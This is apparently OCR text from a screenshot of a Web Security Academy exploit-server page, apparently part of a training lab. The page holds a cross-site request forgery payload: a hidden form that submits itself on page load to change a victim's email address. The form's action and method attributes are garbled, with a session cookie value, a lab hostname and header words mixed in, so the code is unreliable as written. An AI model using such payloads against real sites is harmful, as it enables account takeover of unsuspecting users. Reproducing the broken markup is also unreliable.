 Craft a response
URL: https://exploit-0a1000160309b5b080cb206501500038.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://session=JHpTAGbYj11SsgQIbtxSxC9EYsR46Lbb
0a50008c031bb560807c2118001100ca.web-security-academy.net
Cookie:" method="Host:">
<input type="hidden" name="email" value="aaa%40normal-user.net" />
</form>
<script>
document.forms[0].submit()
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log